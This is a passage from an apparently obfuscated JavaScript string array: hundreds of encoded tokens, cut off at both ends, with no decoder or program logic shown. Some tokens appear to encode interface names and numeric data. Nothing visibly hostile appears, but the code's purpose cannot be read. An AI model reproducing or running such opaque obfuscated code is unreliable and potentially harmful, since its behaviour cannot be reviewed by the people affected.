o6WQxdLur0','oLT7iNr5iJOICW','iJOWlcjRiJOXma','yYaTifn0CM9Rzq','lJq1mv0SwY0Xoq','otzDlfSTmc40oa','ideIlcjPEci6mq','odKSmZeUmdK1xq','W6VcGIJcRrxcMSo5i8kknq','W6VdHXhdVCkyvmo/WQNdRCoz','mtG4lc0YnZiUmW','W5nudCo/AIfAW5nZlq','nsWXnZCUndu4xq','WOVdUfdcO05JWOVcL8oFW4m','mhFdT8ooW7lcMfFdLCkTWPa','mtuXxsXBmtiUmq','WRtdNd7cOGhdVmk9pSkqbZ/dJCoA','xmkawmkKW4JcLwFcRSkvW4K','ode3xsXBmZiUma','uGTKeCkzoCk5W5CkyG','xCkwaSo1ECkQWRHfW5fZ','W4ldRSo7WR7dVGzGlCoyWQi','nZuSlte4oc4Ynq','WPldT8kMqfNcSCony1Wq','zgvIB3vUy2vKvq','lc0XnI4ZmdnDla','umkwCCoGe8kVW5rCWQrW','tHzGf8oklCkOWOX1Da','W6VdGrNdVSkyvmo/WQNdRSoz','mdjDlfSXmI4WmW','n0pcIg7cM8oZW7Gkjhy','mtm3xsXBlte5lG','nv0SwZu2lJC0mW','lg3cIvLqWOaGWO3cKaK','WQxcM8o+WO/dRSkZWOuXg0S','mtmUota3lc0Xoa','nfZcIw7cK8o8W7GojNy','mtKUmZi4xsXBlq','W6/dUYdcNZ9hWP0MW4NcNa','nJG2lc0Xnc4Zna','WRDhjCowbmoPW60RjIu','zsWIAsi6w1SXlG','mZCSmteXlJG3nq','j2NdV8oaWPRcMfFcRmoZWOS','nZy0lc0XnY4YnW','ouXrWQNcG2tcKSovW4vl','mIWXnc44ntzDla','ifzUWPBdTL15CwpcJG','g2pdUJHxWOpcNtVcIHm','EYj4iJOWlJGZmW','WPNdJXCeWOKZz8klW4es','oIjqyxrOideIla','W7NcIN7dNxSbWPe/W5pdGa','W5NdKsxcRNHNWONdLCoYW5q','W5NcUxlcT24ZWR7dOmk5WPu','WPKng8kFW5xdN8kcxmk9ra','osWTmtGUntmXxq','W7VdTH/cTsfXW5LdW5ZcSW','xsXBos44mZiSlq','lJGXmYW0lJy4mG','y2L4iJOYlcjUCa','lJuXocWXmZmUmq','BhnLlcjPiJPBwW','W4ddS8kYW4ukWQ3cHCk7W4tcLG','lJC3nIWTns4Yoa','ccHaj8kzDfeHr8oW','WOVdG1pdMvePW43dMmoUWO4','nsWTnY4WnZnDla','fMrCnCoey1nlyCo+','lcjRiJPBmsWXla','mdmYxsXBmJKUnG','mJiUndK0lc0Yma','mtq3lJyYnsWXna','lti2lJi5osWTmq','AhFcMtG7WOhdVJ7cLWW','wZe3lJi1nsWXoa','Ae5fuLqXuujdtW','mZfYW6pdO115iN3cNW','WPZdOmkGbfVcPmkpCJTh','BSkeWOdcQSkXdCkOrNa1','mhb4','odDDlfSYnY4Xoa','xsXBltqZlJi0oq','of0SwZeZlJKWnG','oNSIEci6mc44mW','ueDYqxztyLbNEG','WP3dISk2mIVcOmkZW5X9W6a','iJP7iMeIoJaSiG','WQ3cM3/dICkUWQHBWQFcPmob','WQxcMmo/WO/dQ8kWW6OXCfC','mJa3lJe4mL0SwW','odi1xsXBltmUna','WRpdJN3dRYG/WRhcQSk3W5K','evRdQmooCqlcOCkUW6i7','odiUodC3xsXBmq','odLDlfSXns45mW','wY05lJq0ncWXnq','cZZdNCo6W5C2zmkFWOSe','xsXBmJiZlJC3mG','WQqQWQZdOZNdUKzfWRHy','mSo/gSkJfCk+WOPeWPvM','zdLrofjJz3KWwq','W5zzWRpcTYddLmokECoFmG','WQ8YoXZcGmoZWOtdGhXn','ndmSmJGUnZLDla','waLVeCkBlmk7W5fNya','xsXBlti5lJa2nW','WR07zSkUECkRW4fHqJK','iNnRiJP7iMeIoG','nZeSlte3mY45oa','WP3dJ8k2nYxcQ8ocW50wW6m','yxvKAw8','wY0Yms44nJqSlq','WQ3dJxdcQ3qYWQtdVSk6WPC','ya5bmSoeyfPnemo/','oc42odySltCUmq','W7fUkX7dThJcOtWpW6a','WOisaSkyWR/dNCoSlmkJlq','mJKSmJyUnZKZxq','lJGYmL0SwZe1lG','WPNdRCkhW5FcR8klWQtcV0jU','lfS2lJK5lc0Xma','W54TW6RcJdRcIY1aWQnc','lfSTmteUodq0la','lJq0nL0SwZiXlG','wZeXmI40nZqSmq','W6VdJSo8nX9Nd37cLmos','WRGPWRRdRsBdVf5bW4Tf','WRHLDexdHSkGW7xdJKOo','ySoqWQTIWPqzW4G3WQpcMG','W6i7W6xcSSkIybXTWRT5','WQ7cLJZcJmkJWR1fWQtcQCkd','WP7dJCk2msRcOmkZW5X9W6a','lJmZn10SwZmZlG','nJCSiNKIoJaUmq','F8o4WRhcPKZcHmo7W7ZdRqy','lJi2msW3lJKWnG','WRdcNSo4W7ZdTCoDW7uSEfC','WO7dLSkuwaqsc3/cICoi','WOaHw8kEbWXbW6ubWOO','WPqMkmkazbyTW750WPe','WR3cK8oLWPxdQmkOW6KLEsq','otrDxx1Dlcj0iG','W4hcPmolWReoWPHVeYn1','wZe1mI45mJKSlq','W7GueW','W6xcImoZWPhdTCkKWRb8mZq','W59DWOSzqSk2EJ7dLc4','WPJcVSkFW4xdPmk9WQRdNGT4','mdeSmtu1lJG3oq','o0uUsfDVB0C5BW','mtmSmZaUnJG4xq','eHiXW6robCosC2/cPW','vWLKfSkplCkNW5rJya','m8oJa8k9f8otWOGSWOTI','lJu4osW1ns45nq','W57dMCo4ivVdVs7dKmknva','W4tcT8oMtvRdOYZdI8kvvq','WOddSSkbW5lcU8oJWRJcUvWb','nL0SwY0Zns40mG','mZKUmtG4xsXBmW','WRD5WQddOtJdPuGCWRrt','WPlcKaNdNxScWPe/W57dHq','lJe5n10SwZGUoq','wxP6E8kAmSk+W4TMEG','DHnqW4hcGKFdM8oLhLO','vW/dVSomsK/cLSoVWRC5','e0yIvCofymo+WOb/FW','tZOEjCkTjaqptmoW','W4WbhSkLFuynWQOMpG','lteXlJy0mL0SwW','W6JdHrpdP8o1tSkrW4xdSSkS','ltKUotK0ldKUnW','ltm0lJK1mv0SwW','mZCZldiZmY41mW','lJuXocWXotmUnq','WQddNsJdHmk7WRyjWQtcQCkD','oJaUmty3lcj5iG','WOtdIqJcR3mgWO0','AWrqW4pdQJBcRmkhhve','xsXBltm2lJu5mG','W5JcRxpdR8ohW4Kvw8oKra','j0JdJ1ekdu3cNmk+W4q','nJLDlfSTmZuUma','v8o9Dmk9eSonWPmQWOf7','oSkPW78PW6L2WP4lW7pdOq','WQVcVSkLWQv7WOfQfcfW','muxcLWlcH8krW7Sni2S','dwJdSsuOW5BdPdlcIXm','lfSTmZyUmtG5la','lJG4mv0SwY0XnG','WRKUWRBdTt3cLeySWRTB','wZi4nI4YmZmSmq','WPddQSkKsIRcQSkKyI8i','mdiSos43ndHDla','BHjBWQNdSZdcSSoPhLq','lc0XodiUmdKXxq','xsWIDIi6w1STnG','W4bBW7GekmkXftZcVcO','W47cNexcOfLQWOZdGmkVW4O','iMSIoLSWldbDla','W4ldRSo4WRVdVND6rmoeWQ8','mL0SwZiXlJm2nq','W6eMnrVcLSk2WPNdGd0b','B2f0ttjyqxHQrW','aMmXkCkXzfXieSoR','lte1lJi2ncW0na','nY44mdySlte3mW','ntiSmJiYlJuZoa','nJGSmI41mJvDla','wY05lJiZmYWTma','odDDxsWIDIi6wW','iJPBwY05lJa2mW','W45pbCo7C1fhWRXWkG','mJa2xsXBmtaWlG','WRtcJxZdI8kZWRjAWR3cUCoF','cv7cGCoADWpdImkTW7WM','b8o9W5BcTmk2x8kHwJqA','WPHZmXtdO2FcOtWwWOW','WPddRSkTqfVcQ8ooyc8j','W6BdGSo4nX9NehBcISok','WQr6BuxcRSk6W7pdKcKn','WOS5WO3cUmkHyGfVWR97','lfSXnJyUnJqSmq','WQZcHwBdKCo8WQTwW6hcQCou','nY45mtLDlfSTmG','ocWTmJm1lJi0nG','BaykWQlcNstdKSkRacG','lJmXocW5lJy2nq','WQ0SWQ7dTJVdV0rcWQrF','W7tcQq3cKSoOtCkvWRBdQCog','lJK5nf1Dlcj2iG','WQdcJGVcNCkJW6rwWRldRCkp','of1Dlcj2iJPBwW','mdvDlfS4lJi5mG','iM1UiJOIqurcrq','CgXHEq','mtySlti2lJa0xq','lfSYnc4YmtqSlq','nx0SiMmIoNSIyq','C2v0u3rHDgu','ueCTW6ObaSkiA3FdKG','lJq5nL0SwY0Znq','W4xdS8o7W5hdP3fNkSohWRq','of0SwY0Xns4Xoq','j01nWQ3cLwtcI8owWQLs','r8k/WORcTSkGdCo3jsjX','mtCUntGXxv19xq','DmkpW77cTqhcNSo1WQNdKuy','ocWXotGUmJLDla','W6RdLmo3uWfHerZcI8or','EqXDWQFdOcZcNmkqWO1C','WQZcGgJdKmoCWQSVWQxcUSoy','W6hdLmo8wGTHerZcI8oC','nZGSmtyUotCXxq','iJPBwY02nY43ma','W5zoemoNAKryWR1MlW','kxFcIuvqW60IW6pcMaq','wY0XmI43mdGSmG','mdCSmtmUmZu3xq','dMDBwmk3kZzwhSkM','bNxdSta+WOpdTdJcLqK','C2uSiMKIoLTBlq','nL1DFv0SiNqIoG','ucrsWQtcLwxcHSoCW5Hm','lJa1xsXBmteUmq','s8kxg8o4zmkTW5DqWQrY','rNxdQKjiWOe5WONcHqW','D8oMWQVcPvhcHCoJW6lcGH0','WRTfvSolACoVWQiPm30','lcjUBsi6iLnOyq','msWYnJKUmtyZxq','WRdcRw7dUmolW417w8koua','oc45mL0SwZKUmW','WRVcJa3cU8kTWQucWQRcSCk1','ncW0lJKYnf0SwW','wZiXlJyZmIWXna','wZu1lJe5ocWTmG','xsXBmJaYlJG4la','lMnpqM9dv3znBq','WRRdTstcPZ9CW6L8WR/cUG','FmoLWRBdIK7dP8oIW77cHGq','WPGZrf/cOI7dNfPNWQe','ns45mZiSltCUoa','WRVcM8oNWPhdOmkZWOuXg1q','nsWYmdeUmtKXxq','W5ZdSSkVW5OuWQ3cHCkIW5lcMa','nteUnZu5lc0YmW','mtyUodu2xsXBmG','lJy4nYWXmJyUoa','W5W8jKVcVsRdMh8tWPa','yKFcH8oegqddImkOW6e5','mtqYlJeYnv0SwW','tvb6thzXwfj4DG','W652kvldIConW5pdGhib','xsWIAxGIoJf9la','odzDlfSTmtyUnW','WRRcT3hdTmogW5ClrSoLuW','jqldO8ocW77dQ0RcVSkRWOu','sCkwhCo4zSkLW5fFW5DU','WQXNDetdGSkGW7xdJKOs','kL/cI3dcHmoLW7KtpgO','wZi0mc4XnduSmG','of0SwZmYlJi5oq','W7ZcKMpdG35QWPnrW5RdGa','ntrDlfS2lJu0mq','mIWTmtC5lJy1mW','wY0YnI41otiSlq','ksVcLwRcHCo+W64jp2G','mc42mdHDlfSYoa','mI4YntmSmI41nG','E8o6WRtcR1VdOCoJWPtcNr4','nJLDlfS2lJaWmG','ltiUmJqYxsXBlq','W53cMSkVWQWlWQ7cN8k+W5VcNG','WPJdMhRdPmo9vSkrWQZdRCoB','lcjRiJOWlcjPEa','mteUntG5ldi5lG','mZGZxsXBmtiZlG','lcjPEci6m319la','lJy1of0SwZCUnW','m11DFv0SiNqIoG','mdiSltKUnJa5xq','omkiD8oHECkUW4TyWR5X','nc4WnZKSltaUmq','W4FcPCkJWR4oWPTOfYnP','W5/dHCoLovJdVZddISkmtq','mdHDlfSXmc45oq','WPZdG8kQwKdcV8omWP8eW7C','odqUmtG2lc05mW','WPeJWOVcSSooyNDVWRP7','r8ohrCk0ASkMW5DfWQGS','mZGSlti3ms4Zmq','WQLEW5RdIshcOmoqmCofxW','xsXBltm0lJe1la','dgldTLqMW7tdQZNcJrm','w1STmtKUmtG0la','nI41mJCSmJuUmq','umoUWPFcUmk4xmk2nI52','nZfDlfSXmc40nG','mI45nJuSos4ZmG','mtqUotu0lc0Xnq','xsXBltm2lJK5na','mJqXlJyYmsWYmG','crm/W7XfcSkCoIJdIG','WRhcQxhdR8oaW4mxkSo5jG','g2ldStbxWOpcNtRcJGK','DtjgD3nYqKvyzq','ybG+W5JcHfRcTCoYcvi','lfSTmtCUmtGYla','nc43mdvDlfSTmG','lcjHBYi6mcWIAW','W57cTrVdSmoaW5uwrSoIuq','W7bnwCkosrKMWPibWOO','WRpdLMJcQhyKWQxdO8kSWOe','lJq5m10SwY0Ynq','jvZcLHX1gYddJmkLW4G','zspcQmo8W4S0cCkkW7We','WRxcNmkUW44iWQRcImk4W4BcNa','W4iQWP/cILtdJCkXqmoUdW','WRKpAuhdNCkLWP7dLt0o','lJmWmL0SwZeWlG','sJP1W6pdQvzZC3ZcJa','odySltmUotC5xq','WOBdTmkIt0/dM8otcYWo','kNxcNebiWOq+WONdTbe','W6CxW5BdGIpcU8oEFCorxW','mJeXxsXBmJmUnq','mtaWxsWIAxGIoG','oKyPW6Gsw8ofzwddLW','iJOIqurcrsbwzq','nY44osWToc4Znq','ltuUota0ldmZlG','aM3dRIq9WOhdSd/cIwa','W797z8o8W4/cI8kxjmodma','WPhcK0RdLrfWW5ZcV8k5W7C','uKmZW7atuSoCzh/dIa','mdi3xsXBlte2lG','lcjWiJP7iMeIoG','lJCWof0SwY0Ymq','mtuUnJi4lc0Xmq','nduUntu4xsXBmW','W5XfW64glmoAzeVdIIO','iJPMywXZzsWIBq','tmkEBf7cLuSJgmohiW','nWlcIejiWOe3WPtcHaW','ltiWlJGZnYWTna','WPNdRCkfW5lcPSo6WQxdLL5S','uxzzm0f2wJjwma','msiSiML4iJOYla','lJi0nIWXlJmYmG','mtySmtK2lJeWnW','W4tcNexdMuu6W43dJSk3W44','wZG5lJuWosWXoa','WR3dNdNcUXxcSmkVA8ovCa','WOldISkRpZhcVSoFW4CsW6m','mb12WOXZ','W6dcKItdLHn4W4hdM8kNWPG','W7xdMHFdUSkyjCkiWRRcSCov','ndCSltCUmtmXxq','nf0SwZGUndq3la','lc0XlJm4mv0SwW','ndDHzMiZyJfMlG','mdiXxsXBltiXlG','gmo1W4hcRCk3xCk0kILX','lcjYiJP7iMeIoG','WR9BjSoubSoWWQuXnXe','mJG0lc02lJqXoa','of0SwZm2lJi1la','lJm0ocWTmtyZlG','W5JdNWnUW4mJwCkfWQbf','wZiYms4YmJmSlq','W5JdTSoEW5T9WQ3cGCkIW53cMq','WRhcQw7dS8obW4GkwSoNsG','lJu4ocW0lJG3xq','wZe3lJG5ncW5lG','puzrWQ3cG2BdO8oiWQ9t','nL7cLw7cMSoMW7Sni2S','W4jAW6acnCkLmtldNsS','ySo5WRhcUvBcJSo9WPlcNhe','lJm5n10SwY0Ynq','xSkvwCkIWQtcLWJcQCkvWRO','WRJcN8oLWOZdQmkZW6SZCKe','wfKLW7usnSoCeNJdLW','AJLZru1cyxztlW','otKSltK2lJaXmG','oc4ZmZeSltK0lG','lJGZm30SiNmIoG','tSoYDL/cIuGQeSoBoW','nv0SwZiXnY41oa','ArLnW43dQ1/cRmoRhLi','nf0SwZiWoc4Zna','lJu1lc04lJG5oq','nJCZxsXBmtqWlG','nJfDxsWIDIi6wW','nL0SwZi4lJG2nG','Cci6mYWIAxqIoG','mtKWodqYCw1nB1zq','fY3dOdnrW7tdQZ/cJHm','lJi4mIWYoc42nq','lJGZmYWIEsi6ma','lc04lJC0xsXBlq','isv7W7/dO0jNBMhcKW','DH5rW4pcGKFdM8oTb1S','W4hdKSo4oehdQsBcUmkpoq','DIi6w1STnJuUoq','mL0SwZe0lJmZnq','WP9QmGddO2FcOJWqWOW','W69EmcmWxIy+zZ4','WOZdQCk4tetcQmooytnH','sK5PDMj5yvroyW','lJa2msWXotmUnG','W5HtW7GhiCk0ftZcVcW','WP/cPSk0xddcOSoxW54uW7u','oSoGCSk8FCooWPuTWPzG','lwVcHcHkW6S8WOJcHW8','ndqSltGUntq4xq','WOHFWRLXCSonphBcQ1i','lJa5ov0SwZe5lG','eCkxWRtcT8k0xSk2nsP3','tmkyAJBcLt0JfCoroq','iJPBmcWWldbDla','weqZW7uBxmkTzrBdLW','nc4ZotqSmJmUnW','W5ZdH8o5j1NdPcZdKSo+tG','WRVdJM7cS2OZWRJdP8kHW6u','wY03lJG0lc03lG','mZGUote2ldm1lG','W6pcIwRdNNmfWO1xW4FcQq','rmkkrSkKWQFcIHdcSmkwW5y','W4aWW7ShlCkPFsJdLJC','W4ldSSoMWQhdVarNkCoeW4C','WQlcUSobWQunWP1Pdd9X','kNFcGuDsW60IW6pcKq0','lJC1ov0SwZKYlG','wY0Xnc4ZodySlq','WQjfWQ7cGd3dP1LgWRPe','rZnVy2rUnMW3Ba','WOmqf8ktWRZcRSo1kSk+rq','jSkSWOW0WOCAWOn+W7xdOq','FCo4WQJcR0ZcJSo3W7RdRqy','W4pdRSo7WR/dUhD6rmohWQi','osWTnc44ntvDxq','WPxdJmkVkYZcQSoBW54vW7K','WRJdQmoAWRmqWOb6ss1+','iJPBEYjJiJPMyq','WRDUpbhcN8oLW43dJJnk','ndLDlfSTmJuUoq','WQjcW5BcLh3cTCogiSkqxW','wY0XnY4ZnteSmG','lfSXns4YnJmSlq','WPWIqCkadqKYW7LRWPq','wY0XocWTos4Ynq','mYWXms41mdvDla','nY44nZuSltGUmq','xv1xW58','xsXBlteWlJu2la','WO1LvmkjW7ZcISo7s8kTeq','oc4YnJjDlfSTmG','jdX2WPddTZv4z3/cIq','wfPLmeHzBMvezW','ntrDlfSTmtuUnq','xsXBmJm5lJq4mq','ncWToteUndqYxq','tH9Ue8oQlCorW4HLEq','W4anFmocW6xcT8kmkCk4nq','odnDlfSXodaUmq','ndGUodCZxsXBlq','mta1lJC4nv0SwW','WPTnwCo3eG0YW71JWPe','W4RdQ8kkW67cMSkTW6Xhdt0','xsXBlti2lJGZmq','c0xdPCooaapdImkVW6a7','Asi6EYj4iJOWlG','iMSIoJeWmcWIAq','WQ3dHSkro0xdPdhdNmkwvG','xsXBmte0lJG4oq','lfSXnJqUodi0la','W5NdSmoYWRRcLGynmSofWQS','lJmZov0SwY0Zoa','yxbWBhK','ndzDlfSYmc40mq','WQ/cPCovWRWoWPrTevjO','odiSmtiUnZq2xq','AxGIoJiSiM5WiG','WQ/cP8ojWRWsWOb1fJ1Q','nZGYldaUotHDla','jLzUWPBdTL9ZCwNcJG','xsXBlte4lJm2mq','W7DZrr/dThdcOJ0pW6a','otaUodu5lc0YnG','pCo/hCkOf8k+WOPeWObU','ndiSnZmUnJm5xq','lfSZns4ZntySmG','ESoTW5JcUZNcKCo+W7VcNHK','yJnkC2f5nxvAwa','WPNdLCkOmsNdJSocWQSxW7u','w3SIyYi6zMfSCW','nv7cNgZcMmk3W7OEygC','mc4ZmZLDlfSZoq','mmkQdCoXbmozWPyZWPO8','WRXpjCorbmkdWRXCkx4','yCo7WQRcUe3cK8oGW6dcNWu','qbn0dmkvCSo4W4DTFW','ECo6WRpcOvBdOCoJWPtcGHi','yb1sWQNdSZdcUmoYaLq','W6jvmCkCemkMWRi9ngi','ns4WntqSmJyUmW','WQdcKx3cVGbMWQNcSSk3WOi','b1NcGCoADWpdG8kYW6ST','W5/dTCk2WQOkW4tcNmk9W5/cGq','WPrnwCo3cWiYW7HIWPe','gmo5W4pcT8kYqSkHncWC','WPvjW6Wfn8k2FIFcMJC','mcWIAYi6wZaSma','WPbimgOJcIOZnM4','qKfruxzTo1jouq','W5zkqCoMjf4zWQPKzW','nJCSmtKWlJqZna','WPNdGSofk0BcVSoCW4eiW7u','mtbWEa','mSo/gSkNf8opWOSSWPzU','j10EW7lcMw3cJSoiW5yv','nIWTmtG1lJC4nq','lJC1ldqUmtq3xq','W7a8v8oAhqfhWPj3WPe','xsXBlte4lJm3oa','pLfgWQRcJ3VcK8oxW4fq','wLrqELiWBNz5mW','lte1lJq0msWTnq','xZblWQhcTSkvcxtcMK0','W4FdNbLSW5WHnCkqWQzy','W7xdSSkaW5xcUCoUWRJdLvX3','mY40nZjDlfSYnG','W5FdSCk7WQOkW4tcGmk4W4tcNa','WRVcQNBdRCoEW4Wit8oGsq','iYvWW73dRZnMbglcJq','wY0XnY4YnZqSmq','os45ndKSmtG0lG','lJy5m10SwY0Xna','iJOWlJGZmYWIEq','otiYlde2ns4Yma','WRDGWQddOtJdP1TbWQff','WR1wW4xdLdRcPSonpCkmsa','vuqQW6OBuSoEEhxdNG','W77cTwlcSSorW4f9dmo3hG','W7rvr2KReZi2oai','WOhdRmkCW4JcUmo5WQFdI191','lJy0xsXBmZuUnG','eetdS8ozaWhdLCkZW706','vYOXWP0swmoEFxZdLW','taPNfmkzmSk6W5mkyG','jdOFW6hcGen7A3/cJa','oc40mZDDlfSTmq','ns42nteSmJa3lG','ntKSmJaUmJi3xq','WQJcP8oiWRWvW7f0Esj1','nJzDlfS3mc4Xnq','wY0Ync40mIW2nW','lcjLzIi6w10SiG','lc0XnY43otjDla','lfSTnc4YmZCSnq','WRZcHmo+WPtdQmoBW7rgEfC','ktSTWQhdSJH5W5fbnq','WQVdNt3cRHVdUCkJACosAq','iMeIoJeSiMSIoG','iJP7iNGIoJaUoa','F33cNmk+WPuNfCkrWR5e','urf6dCkfm8kYW4TJFW','WR9dW4BdIJNcOSomjSoHuq','nZzDlfSYmc45nG','W5rweCo4CuPaWRSdma','mtK5lJy4n10SwW','vLmKWQ7cIxNcImoCW4bs','W5PAW7Oykmk/zIFdKsm','W4tcISohWRldLSoHW6lcG0GY','wY0Zmc43odKSmq','pKBcLX8zguNdLmopW4O','s8kuwSkMWRVcIa3cQCo6W4S','WO7cP8oJsfWEbXZdOCoj','WR7cMCkuWO3cGSk3W68ZD0W','WO8qgCkDWR/dN8o0q8k8qq','tSklmKNcGZ1jdmoCoq','lfSYnI44ndySoa','qe8oWOlcPCkCfJ/cJ0m','mcWIyM0IoJaSiG','W44FW7qpkSk3ntZcNdK','mtmUndC3lc0XnG','ctBdN8oMW5qZf8keW6aF','WPJdR8kEW5tcO8o4WR3dLeyh','qmoLrmooWQtcJblcRSktW5u','WPddOSkStLVcTmooFJij','W5NdGXHTW4DmkmoYW4Hb','lJC0nYWXmJiUnW','wY0XnI44ntuSlq','ndmSnI4YntzDla','mtaUnJqYlc02lG','mJe3lJu5nv0SwW','mJm4lde0ms4Yna','WQZcHMJdLCkTWQPgWQBcU8ow','mty1qvLxwML4','W6Sok3tcGWRdMeLHWRu','WODUlWpdQ3RcOsyrW6C','iMqIoJeSiMTZiG','gLv8W6qzw8oCAYBdHa','otrDlfSYoc43nq','WP7dGXFdP8o9t8krWRtdS8og','WQdcUCowWRGwWPT0ahzM','mdvDlfSXnc4Yoa','lJqYmIWTos44nW','WRddLGlcQaaSWR/dO8k7WOa','lfSXodiUnZuYla','yxj5k0f4Cdn6za','wZi2lJaWnYW1lG','BdqGBSkqiGq5u8kW','WP88wmkDbGiYW75TWPu','ySkpWRBcOKZcJSo+W7FcNbS','lJC0nf0SwY0XmW','W7FdMHNdSmo3vmkjWQNdR8oz','cxTynSotELPjeSoI','oKmnWPa','oeHtWRdcJhNcICoCW4yJ','nZa5lde5ns4XnW','iYvWW7VdRej7BMhcKW','fJBdH8o8WRGPySkbW6mh','WRBcV3pdN2OPWQxdOSkJWOa','t0qLW7D+r8kRzh/dLa','uNtdVmogW6NdSuNcOSkTWPK','wZqWlJCYncWXmq','W57dNCo9i1VdVs7dLSknwW','WOZcSmohW4xcU8o0W6RcIvjG','iJPBwY05nsWTmG','EYj4iJOWlJe2nW','WOFcJmojrM7dNCkzW5T/WP8','BGzoW4xdR1VcRSoVb1u','mI42msWYnI41mW','xsWIDIi6w1STnq','mIOyW6NcIY8UWOqdCa','oJqWFsX7iM8IoG','yHBcGCoAdLRdMmkMW6jO','WOmma8kAWRRdHmo3qSk4tW','lJC1nIWTmJi0lG','nZGSlteXlJK0nG','W5pdGXrPW4q9kCkBW49A','W5hdJrRdLWaSWOVcHSk3WPy','W5m3EbZcSYRdVvTfWQy','WPHRqWhcGxVcOsqxW6u','lc00lJuWn10SwW','W7ZdMmkOW4PiWPTTA2qh','pd5SW7RdRtnMbgpcHq','W5/cICo7','lJq2ov0SwZi5mG','i2/dRfK9WOi/WO/cHWu','CgrHDgvtDgf0zq','qL1FW4/cQ8kucxtcM1K','D8o6WRxcOfpdOCoJWPtcNrO','xsXBmJmUodK3la','hmobxSoSECk+W4LlW7KW','mcWIB3aIoJe4mq','nsWTmc42n10SwW','WQFcHCoMWO7dTSkPW7CYB1y','iJOWlcjPEci6nq','lde4mc42ntvDla','W77cI2hdNNGgWODxW4FcQq','WPLXkHxdOXtdIxD+W70','dbBdSmouxWZdGmohWQK3','WRldGtNcOWdcLmkHcSoiBa','mZGUotq2lc0XnW','ocWTmJCUntaYxq','osWTnY42mv0SwW','WOtdO1pcOa96W5/dJmkMWPO','mdySotGUndGZxq','mcWIAYi6msWIAq','n30SiMKIoNSIEa','lJKWosWTmZqUma','jvzUWPBdQvLKA2pcJa','W7/dHrhcTmoPa8kgW7FdVmon','w1STotmUndK0la','tHjMeSoQlCorW4HKFa','tSoYAvpcI0GGeSoroW','odaYxsXBmJyUna','gSo5W4hcQ8k2wCk0kIfV','mL0SwZe0lJaXna','WRxcMMNdNSkZWQTfWRVcPCoB','juzlWQxdPNVdPCojW4vj','DmoMW7JcU0ddJSoTW7xdIWG','wY0Xmc40ndCSna','svLgELfgqLe1uG','j2hdV8oaWPRdQsdcVmkSWOC','WRhcHq3dISoAWQPgWRJcPCoz','lfSXmdKUmJC0la','WOamgmo2WQtcQmoQqmkHqG','W5vhW7SelSkPEcpcUJC','cvJcGCoADWpdJ8kYW6OT','mdu5ldi2lJq5xq','xsXBlte5lJeYna','jSkVW6uPWOehW6L9W7ddPq','W4hdOWpcSmonW5aNW4pdVCk4','ndCXlc05lJC0oa','it/dKbKvW5uIWPRdGb8','WQ/cVCouWQqtWOjOeZ0z','ltuUmZuXxsXBlq','WP3cN8ogW4DWWQVdUSocWQNdMW','dwVdT1qMW7tdTZhcJHm','W5ZcSCo7iLNdOsRdICkouG','pNxdV8ohW6NdTupcUCobWOu','mIiIWRhcMshcNmoEWQ8L','WOddSCkfW5xdISo6W5pdNv5J','lde2oc45odLDla','W5ldKmkrBvxcSZ3dN8ofaW','DaGiW5BdPvVdVCoWeGW','W4bgW6Cgn8kXFIxcUJC','wZmXlJi5mIWTmq','W53dM8o5oetdVc3dKSknwG','nZCUmZa0xsXBmq','jg7dOmohW7hdVcBcOSohWP4','xsXBlti1lJe5oq','W7DZrqddQxNcUJWvW6y','mti4odC3ntj3vuvZCKO','WOlcMmkcW5xcUCoKWR7dL1X3','WPTTkWhdQ3/cRcqBW6y','mJGSlte4lJCYnG','nsWTmJe2lJy1oq','fW5DmmoCEf5mc8o+','m8oJa8kIf8onWPuNWO4k','nc4ZmZnDxsWIBW','otb9xsWIAxGIoG','mI42nsWTmtCXlG','lJG0mIWTns4YmG','xsXBmtKUmtu2la','rCkusSoSWRFcGWZcS8kwW5e','lfSTmZqUndq1la','wfZdV27cMCo+W7GjigK','iNGIoJaUmty3la','lti1lJy3mYWTma','ldeYlJG0xsXBmG','Cci6EYjHiJOWla','WRhdNbPXW4CLmCkfW4nA','nc52W6VdPZyOW60bhq','nsWXnI42mZnDla','ndKUntG5lc0Yna','FCkjWQNcTqVdHmoTW7xcG1C','rejfifzLy3rVCG','mZqUmJKSltqWlG','mcWIAgqIoMzHBa','jK4NWPRcOHqG','WRehW5BdGKZdJmoopCkktW','cCo2W5/cTmk6x8kRkZO4','ns45nZGSmtG3lG','wmkPW4pcUmoRtSkIxenW','xsXBmtaUntm5la','oduSmZeUmZqYxq','lteSltqUnv0SwW','AYi6zMfSC2uSiG','ysi6mcWIAYi6ma','W5NcHwxdImk1WRjfWQtcPSoC','lJm1of0SwZG5lG','gSorc8k1WRJcMw/dQCovWOG','xsXBnc4WntKSlq','ogJdOmoeW7ldTLFcV8kSWOC','zCoZfCoRbmkcWOqLWOH7','eLRdRCopaHRdGSkPWO85','lJeXlc0YnI4WnG','W7/dImo+uX0icXRcLSk/','e8oGW5ZcQ8kSwCkOpKvT','xKxcLhhcK8o9W6iqpNq','fe9DW4JdUSoBcZNcGru','iNnHiJP7iMeIoG','aXTAW4ZdSvVcUmoUhfi','DxaIlcjUBsi6iG','ndK3xsXBmtK3lG','otK4lc03lJmXmG','WP7dRCkhW5hcPSklWQtcV11R','odfDlfSTmtmUmG','odmSmtyYlJq3oq','odGXxsXBntuUmG','Esi6mc4XnJD9la','W4BdTHxdHSoxW6ixW7ZdPmkC','wZmUnJq5lc0XmW','W7JcOSkAWRGrW5uaBev8','WP7cUmoOWRBdUGz0E8ouWQa','WPxdImkQkZdcP8oBW54wW7u','zw5Kzwq','mZHDxsWIDIi6wW','WRNcNmoNWPNdQCkZW7qSEvC','aNtdKCkZW4C/cCkDW6eF','mtiUndqZldqYlG','nZiZxsXBmte2lG','C2GIlcjIBsi6ma','nZqYldeZlJiYxq','lc02lJy0ov1Dla','WQCZW5JcOZRcPCojpCkmtW','mZG3xsXBlteYlG','WPNcJL8WWP59umomWOma','quTJrZjoreqVrG','zfb0vW','ntGUmdi4xsXBlq','wY0YnY4YotiSlq','mtG5xsXBltCUmW','xv19xsWIDci6ma','gSo/W4hcQSk1xSofk0nW','wY0Xns4XntCSlq','W5NdSmo7WRJcLGynlSocWRq','o3xdO8ofW7FdTfxcT8kLWPS','mZCUnZaXxsXBmq','xsXBltm0lJq5mW','otjDlfSXnduUmW','ldeWlJC1of1Dla','WOddSmkcW5tdISo6W5pdIujU','lJe2n30SiMKIoG','mY41ntjDlfSTmW','WR3dGtVcOqlcLmkHcSoxAq','DMTYDLm','u8krDvlcI0OGfCohlG','ldeYoc40ndDDxq','WOysaSkAWRJdNCoPqSk4kW','k3xcKX5eWOO+WPtcI1q','adNdNCo8W5a8fCkbW6qB','W